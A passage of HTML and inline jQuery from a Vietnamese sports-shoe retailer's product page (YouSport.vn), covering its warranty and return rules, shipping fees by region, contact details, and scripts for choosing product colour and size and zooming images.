v&ograve;ng 7 ng&agrave;y kể từ ng&agrave;y nhận h&agrave;ng, Kh&aacute;ch h&agrave;ng c&oacute; thể đổi lấy sản phẩm kh&aacute;c, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="h3"><strong>ĐỔI TRẢ TRONG 30 NG&Agrave;Y NẾU H&Agrave;NG BỊ LỖI SẢN XUẤT</strong></div><p style="text-align: justify;">Trong v&ograve;ng 30 ng&agrave;y kể từ ng&agrave;y mua h&agrave;ng, <span style="color: #000080;">nếu sản phẩm bị lỗi sản xuất</span> (kh&ocirc;ng phải do lỗi chủ quan của người sử dụng) <span style="color: #000080;">dẫn tới kh&ocirc;ng sử dụng được</span> th&igrave; Kh&aacute;ch h&agrave;ng được đổi ngay sản phẩm mới, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="row mb-3"><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI ĐƯỢC ĐỔI TRẢ TRONG 30 NG&Agrave;Y</strong></span></p><table class="table table-bordered table-success" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. R&aacute;ch đế, bể đế</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Be%20de%201.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. R&aacute;ch da (lủng lổ )</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bong%20da%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">3. Hở keo tr&ecirc;n 5cm.</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Ho%20keo%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI KH&Ocirc;NG ĐỔI TRẢ <span style="color: #ff0000; text-decoration: underline;">(Đ&Atilde; QUA SỬ DỤNG)</span></strong></span></p><table class="table table-bordered table-warning" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. Đế m&ograve;n, m&ograve;n đinh</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Gay%20dinh%201.jpg" alt="M&ograve;n đinh (đế TF)" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. M&ograve;n da</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Tray%20da%201.jpg" alt="Trầy bề mặt gi&agrave;y" width="150" height="150" /></td></tr><tr><td><p style="vertical-align: middle;">3. Bung chỉ, đứt chỉ, thừa chỉ.</p><p style="font-size: 11px;">Bung chỉ upper (Chỉ n&agrave;y mang t&iacute;nh trang tr&iacute;, kh&ocirc;ng ảnh hưởng đến khả năng hỗ trợ của gi&agrave;y)</p></td><td style="width: 150px;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bung%20chi%20mui%20giay%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div></div><div class="h3"><strong><span style="color: #ff0000;"><br />KH&Ocirc;NG ĐỔI TRẢ VỚI H&Agrave;NG SALE &gt; 30% (TR&Ecirc;N 30%)</span></strong></div><div class="h3">&nbsp;</div><div class="h3"><strong>BẢO H&Agrave;NH TRỌN ĐỜI</strong></div><p style="text-align: justify;"><span style="color: #000080;">Trong suốt qu&aacute; tr&igrave;nh sử dụng</span>, nếu sản phẩm bị những lỗi nhỏ m&agrave; YouSport.vn c&oacute; thể khắc phục được &amp; sau đ&oacute; kh&aacute;ch h&agrave;ng c&oacute; thể sử dụng b&igrave;nh thường (v&iacute; dụ như: hở keo, đứt chỉ, &hellip;) th&igrave; kh&aacute;ch h&agrave;ng sẽ <span style="color: #000080;">được bảo h&agrave;nh ho&agrave;n to&agrave;n miễn ph&iacute;</span>.</p><p>&nbsp;</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="chinh-hang-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Hàng Chính Hãng 100%</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn cam kết b&aacute;n h&agrave;ng ch&iacute;nh h&atilde;ng 100%</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="shipping-info-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Thông tin chi tiết phí giao hàng </div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p><strong>KHU VỰC HỒ CH&Iacute; MINH</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 25%; height: 13px;">Khu vực</th><th style="width: 25%; height: 13px;">Miễn Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;">Nội th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 79.000đ</td><td style="height: 13px;">Miễn ph&iacute;</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Ngoại th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">2 ng&agrave;y</td></tr></tbody></table><ul><li>C&aacute;c quận Nội th&agrave;nh: Quận 1, 2, 3, 4, 5, 6, 7, 8, 10, 11, T&acirc;n B&igrave;nh, T&acirc;n Ph&uacute;, Ph&uacute; Nhuận, B&igrave;nh Thạnh, G&ograve; Vấp.</li><li>C&aacute;c quận Ngoại th&agrave;nh: Quận 9, 12, Thủ Đức, B&igrave;nh T&acirc;n</li><li>C&aacute;c huyện: H&oacute;c M&ocirc;n, B&igrave;nh Ch&aacute;nh, Nh&agrave; B&egrave;, Củ Chi, Cần Giờ</li></ul><p><strong>C&Aacute;C TỈNH TH&Agrave;NH KH&Aacute;C (&Aacute;p dụng từ ng&agrave;y 06/07/2018)</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 30%; height: 13px;">Khu vực giao h&agrave;ng</th><th style="width: 30%; height: 13px;">Đơn vị h&agrave;nh ch&iacute;nh</th><th style="width: 20%; height: 13px;">Ph&iacute; ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Đ&agrave; Nẵng, H&agrave; Nội</td><td style="height: 13px;">Quận</td><td style="height: 13px;">55,000đ -&gt; 65,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">75,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ B&igrave;nh Định trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">40,000đ -&gt; 60,000đ&nbsp;</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">60,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ&nbsp;Quảng Ng&atilde;i&nbsp;trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">60,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">70,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr></tbody></table><p>Xem chi tiết về ch&iacute;nh s&aacute;ch <a title="Giao h&agrave;ng tận nơi" href="/pages/giao-hang-tan-noi" target="_blank">Giao h&agrave;ng tận nơi</a></p><p><strong>Tra cứu thông tin giao nhận</strong></p><div class="form-group"><div class="row"><div class="col-md-6"><select class="form-control" id="ProvinceID"><option selected="selected" value="0">Tỉnh/thành phố</option><option value="1">Hồ Ch&#237; Minh</option><option value="2">H&#224; Nội</option><option value="3">An Giang</option><option value="4">B&#224; Rịa - Vũng T&#224;u</option><option value="5">Bạc Li&#234;u</option><option value="6">Bắc Giang</option><option value="7">Bắc Kạn</option><option value="8">Bắc Ninh</option><option value="9">Bến Tre</option><option value="10">B&#236;nh Dương</option><option value="11">B&#236;nh Định</option><option value="12">B&#236;nh Phước</option><option value="13">B&#236;nh Thuận</option><option value="14">Cao Bằng</option><option value="15">C&#224; Mau</option><option value="16">Cần Thơ</option><option value="17">Hải Ph&#242;ng</option><option value="18">Đ&#224; Nẵng</option><option value="19">Gia Lai</option><option value="20">H&#242;a B&#236;nh</option><option value="21">H&#224; Giang</option><option value="22">H&#224; Nam</option><option value="23">H&#224; Tĩnh</option><option value="24">Hưng Y&#234;n</option><option value="25">Hải Dương</option><option value="26">Hậu Giang</option><option value="27">Điện Bi&#234;n</option><option value="28">Đắk Lắk</option><option value="29">Đắk N&#244;ng</option><option value="30">Đồng Nai</option><option value="31">Đồng Th&#225;p</option><option value="32">Kh&#225;nh H&#242;a</option><option value="33">Ki&#234;n Giang</option><option value="34">Kon Tum</option><option value="35">Lai Ch&#226;u</option><option value="36">Long An</option><option value="37">L&#224;o Cai</option><option value="38">L&#226;m Đồng</option><option value="39">Lạng Sơn</option><option value="40">Nam Định</option><option value="41">Nghệ An</option><option value="42">Ninh B&#236;nh</option><option value="43">Ninh Thuận</option><option value="44">Ph&#250; Thọ</option><option value="45">Ph&#250; Y&#234;n</option><option value="46">Quảng B&#236;nh</option><option value="47">Quảng Nam</option><option value="48">Quảng Ng&#227;i</option><option value="49">Quảng Ninh</option><option value="50">Quảng Trị</option><option value="51">S&#243;c Trăng</option><option value="52">Sơn La</option>  <option value="53">Thanh H&#243;a</option><option value="54">Th&#225;i B&#236;nh</option><option value="55">Th&#225;i Nguy&#234;n</option><option value="56">Thừa Thi&#234;n - Huế</option><option value="57">Tiền Giang</option><option value="58">Tr&#224; Vinh</option><option value="59">Tuy&#234;n Quang</option><option value="60">T&#226;y Ninh</option><option value="61">Vĩnh Long</option><option value="62">Vĩnh Ph&#250;c</option><option value="63">Y&#234;n B&#225;i</option></select></div><div class="col-md-6"><select class="form-control" id="DistrictID"><option selected="selected" value="0">Quận/huyện</option></select></div></div></div><ul id="shipInfor" class="hidden"></ul></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="doi-tra-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Đổi trả 90 ngày</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport c&oacute; ch&iacute;nh s&aacute;ch đổi trả trong 90 ng&agrave;y</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="bao-hanh-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Bảo hành trọn đời</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport bảo h&agrave;nh miễn ph&iacute; trong suốt qu&aacute; tr&igrave;nh qu&yacute; kh&aacute;ch sử dụng sản phẩm</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="giao-hang-2h-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Giao 2H Nội Thành HCM</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn giao h&agrave;ng si&ecirc;u nhanh chỉ trong 2H</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div></section><div class="comparison-list"></div><div class="popup-zoom-image"><div class="close-cube"><span title="Ðóng" class="close"><i class="ti-close"></i></span></div><div class="row"><div class="col-md-12"><div class="col-md-1 list_miniature"><ul></ul></div><div class="col-md-11 zoom-container"></div></div></div></div><div id="g_id_onload" data-client_id="" data-login_uri="https://yousport.vn/google-response" data-cancel_on_tap_outside="false" data-skip_prompt_cookie="g_account_info"></div><div class="subcribers"><div class="container"><div class="row bg-white p-3 text-center"><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Gọi mua hàng (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:1800 6749">1800 6749</a></span><span class="sp-info">Tất cả các ngày trong tuần</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Than phiền dịch vụ (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Các ngày trong tuần (trừ lễ)</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-md-0"><div class="h4 sp-title">Tra cứu đơn hàng</div><div class="sp-content"><p class="area-search-order"><a href="/tra-cuu-don-hang" class="btn btn-active--air btn-search-order text-uppercase">Nhập số điện thoại<span class="d-none d-sm-inline"> để kiểm tra</span></a><span class="sp-info">Thông tin đơn hàng, lịch sử mua hàng</span></p></div></div><div class="col-6 col-lg-3"><div class="h4 sp-title">Hợp tác kinh doanh</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Hợp tác hàng hóa, dịch vụ</span></p></div></div></div></div></div><div class="block-features"><div class="block-features-list"><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/original.png" height="48" alt="Hàng chính hãng 100%"></div><div class="block-features-content"><div class="block-features-title">Hàng chính hãng 100%</div><div class="block-features-subtitle">YouSport.vn cam kết bán hàng chính hãng 100%</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/giao-2h.png" height="48" alt="Giao hàng toàn quốc"></div><div class="block-features-content"><div class="block-features-title">Giao hàng siêu nhanh</div><div class="block-features-subtitle">YouSport.vn giao hàng siêu nhanh nội thành TP.HCM chỉ trong 2H</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/doi-tra.png" height="48" alt="Đổi trả trong 90 ngày"></div><div class="block-features-content"><div class="block-features-title">Đổi trả trong 90 ngày</div><div class="block-features-subtitle">YouSport có chính sách đổi trả trong 90 ngày chưa qua sử dụng</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/bao-hanh.png" height="48" alt="Bảo hành trọn đời"></div><div class="block-features-content"><div class="block-features-title">Bảo hành trọn đời</div><div class="block-features-subtitle">YouSport bảo hành miễn phí keo trọn đời suốt quá trình quý khách sử dụng</div></div></div></div></div><footer><div class="container-fluid"><div class="row"><div class="col-12 col-md-4 special"><div class="h3 text-white">Về YouSport</div><p>Công ty TNHH YOUSPORT. GPKD số 031743751 cấp bởi Sở kế hoạch và đầu tư TP.HCM. Địa chỉ văn phòng: 236 Lê Trọng Tấn, Phường Tây Thạnh, Quận Tân Phú, Thành phố Hồ Chí Minh.</p><ul class="footer-link"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Đăng ký cộng tác viên" href="/dang-ky-cong-tac-vien">Trờ thành cộng tác viên</a></li><li class="d-lg-none"><a title="Liên hệ" href="/contact">Liên hệ</a></li><li class="d-lg-none"><a title="Blog thể thao" href="/blog">Blog thể thao</a></li></ul><p> © 2014 - 2026 YouSport.vn</p></div><div class="col-12 col-md-3 mb-3"><div class="row"><div class="col-6 col-md-6"><span class="h3">Hỗ trợ khách hàng</span><ul class="footer-link"><li class="d-block"><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li class="d-block"><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li class="d-block"><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li class="d-block"><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li></ul></div><div class="col-6 col-md-6"><span class="h3">Chính sách chung</span><ul class="footer-link"><li class="d-block"><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div><div class="col-12 col-md-3"><span class="h3">Dòng thời gian Facebook</span><div class="row"><div class="col-md-12"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=171915239098633&autoLogAppEvents=1" nonce="rF7a5B8k"></script><div class="fb-page" data-href="https://www.facebook.com/YouSport.vn" data-width="380" data-hide-cover="false" data-show-facepile="false"></div></div></div></div><div class="col-12 col-md-2 text-right footer-right"><div class="row"><div class="col-6 col-md-12"><p class="mb-1">Theo dõi YouSport</p><ul class="social-links mb-4"><li><a target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook"></i></a></li><li><a target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i></a></li><li><a target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i></a></li><li><a target="_blank" title="Titok" rel="noopener nofollow" href="https://www.tiktok.com/@yousport.vn"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg" height="20" alt="Tiktok YouSport.vn"></a></li></ul></div><div class="col-6 col-md-12"><p class="mb-1">Chứng nhận YouSport</p><a href="http://online.gov.vn/Home/WebDetails/101005" title="Chứng nhận YouSport" target="_blank" rel="noopener nofollow"><img height="45" src="https://cdn.yousport.vn//Content/Frontend/assets/images/dathongbao.png" alt="Đã đăng ký Bộ công thương" /></a><a href="//www.dmca.com/Protection/Status.aspx?ID=f86be156-09ed-4bf9-9f84-48fb2cb6a384" target="_blank" rel="nofollow" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/dmca-badge.png" alt="DMCA.com Protection Status"></a></div></div></div></div></div></footer><a class="js-go-to f-go-to" href="#" title="Go to top" data-position='{"bottom": 20, "right": 22 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown"><span class="ti-arrow-up f-go-to__inner"></span></a><div class="support-online a"><div class="support-content social-button" style="display: none;"><a href="tel:18006749" class="call-now"><i class="fa fa-phone" aria-hidden="true"></i><span>Hotline: 1800 6749</span><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a><a class="zalo" href="https://zalo.me/3176896063436508993" target="_blank" rel="nofollow"><img src="/Content/Frontend/assets/images/icon-zalo-circle.png" alt="Zalo"><span>Zalo OA YouSport.vn</span></a><a href="https://www.messenger.com/t/YouSport.vn/" target="_blank" class="fb" rel="nofollow"><i class="fab fa-facebook-messenger" aria-hidden="true"></i><span>Nhắn tin Facebook</span></a></div><a class="btn-support"><i class="fa fa-user-circle" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a></div><div class="button-call"><a href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar"><a href="tel:18006749"><span class="text-phone">1800 6749</span></a></div><script type="text/javascript" src="https://cdn.yousport.vn//Scripts/frontend?v=93zjNFjMokTH5Y6xx4J93-PWDbN2OJPDLgJOHd-T3rM1"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/js/jquery.zoom.min.js"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/jquery.magnific-popup.min.js"></script><script type='text/javascript'> $(document).ready(function () { var IsMobile = $("#IsMobile").val(); if ($("#product_color").length) { if ($("#product_color").val() != "") { if ($(".color-list a").length > 0) { $('.color-list a').each(function () { var color = $(this).attr("data-color"); if (color == $("#product_color").val()) { $(this).addClass("active"); checkSizeAvaiable(); } }); } if ($(".thumb-slide ul li").length > 0) { $('.thumb-slide ul li').each(function () { var color = $(this).attr("data-color"); if (color == $("#product_color").val()) { $(this).addClass("active"); } }); var src = $(".thumb-slide ul li.active").find("img").attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } } else { if ($(".color-list a").length > 0) { $(".color-list a").first().addClass("active"); checkSizeAvaiable(); } if ($(".thumb-slide ul li").length > 0) { $(".thumb-slide ul li").first().addClass("active"); } } } if ($(".size-list a").length > 0) { $(".size-list a").first().addClass("active"); } if ($(".quantity-list a").length > 0) { $(".quantity-list a").first().addClass("active"); } function getVariant() { var size, color; if ($('.size-list a').length) { if ($('.size-list a').first().hasClass("out-stock")) { size = -1; } else { size = $(".size-list").find("a.active").attr("data-id"); } } else { size = 0; } color = $(".color-list").find("a.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariants/", data: "{ size: '" + size + "', color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { var variant = data[0].ID; $("#product-variants").val(variant); } else { $("#product-variants").val("0"); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function checkSizeAvaiable() { var color; color = $(".color-list").find(".color-item.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariantStatus/", data: "{ color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { if ($(".size-list a").length > 0) { $('.size-list a').each(function () { var bol = false; var data_id = $(this).attr("data-id"); for (var i = 0; i < data.length; i++) { var size = data[i].SizeID; if (size == data_id) { bol = true; break; } } if (bol == true) { $(this).show(); } else { $(this).hide(); } }); $(".size-list a").removeClass("active"); $(".size-list a").removeClass("out-stock"); $(".size-list a:visible").first().addClass("active"); getVariant(); } } else { $(".size-list a").hide(); $(".size-list a").removeClass("active"); $(".size-list a").first().addClass("out-stock"); getVariant(); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function changeImageCombo(src) { if ($("#main-combo").length > 0) { var srcOld = $("#main-combo img").attr("src"); var srcNew = src.replace("_small", "_large"); var srcset = $("#main-combo img").attr("srcset"); var regExpSrcset = new RegExp(srcOld, "g"); var newSrcset = srcset.replace(regExpSrcset, srcNew); $("#main-combo img").attr("src", srcNew.replace(/\/\/Media/g, "/Media")); $("#main-combo img").attr("srcset", newSrcset.replace(/\/\/Media/g, "/Media")); } } var colorID = $(".color-list a.active").attr("data-color"); var src = $(".color-list a.active").find("img").attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); if (IsMobile == "false") { $(".slide-item img").hover(function () { var src = $(this).attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); }); $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } checkSizeAvaiable(); changeImageCombo(src); }); } $(".color-list a img").click(function () { $(".color-list a").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".thumb-slide ul li").removeClass("active"); $('.thumb-slide ul li').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } getVariant(); checkSizeAvaiable(); changeImageCombo(src); }); $(".size-list a").click(function () { $(".size-list a").removeClass("active"), $(this).addClass("active"); getVariant(); }); $(".quantity-list a").click(function () { $(".quantity-list a").removeClass("active"), $(this).addClass("active"); }); if ($("#product_id").length) { getVariant(); } if (IsMobile == "true") { if ($(".thumb-slide ul li").length > 0) { var $current = $(".thumb-slide ul li.active"); var id = $current.attr("data-color"); var alt = $current.find('img').attr("alt"); $('.zoom').html(""); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == id) { $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); } $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); $('.zoom').slick('unslick'); $('.zoom').html(""); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); changeImageCombo(src); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); var alt = $(this).attr("alt"); if (imgID == colorID) { $(this).parent().show(); $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); checkSizeAvaiable(); $('.zoom').slick({ refresh: true }); }); } if (IsMobile == "false") { var $window = $(window); function zoomProduct() { var window_width = $window.width(); var inner_height = $window.innerHeight(); if (window_width > 768) { $("#zoom").click(function (e) { e.preventDefault(); var src_zoom = $(this).attr("data-zoom-image"); var alt = $(this).attr("alt"); $(".popup-zoom-image").show(); $('body').css('overflow-y', 'hidden'); $(".popup-zoom-image").height(inner_height); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src_zoom + '" alt="' + alt + '" />'); $(".popup-zoom-image").find('.zoom-container').height(inner_height); $('.popup-zoom-image .zoom-container').zoom(); $('.popup-zoom-image').find('.list_miniature').find('ul').html(""); var index = 0; $('.slide-item ul li:visible').each(function () { var src = $(this).find('img').attr("src"); var alt = $(this).find('img').attr("alt"); if (src_zoom == src.replace("_small", "")) { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li class="active" data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } else { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } index++; }); $(".list_miniature ul li img").hover(function () { $(".list_miniature ul li").removeClass('active'); $(this).parent().addClass('active'); var src = $(this).attr("src"); var alt = $(this).attr("alt"); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src.replace("_small", "") + '" alt="' + alt + '" />'); 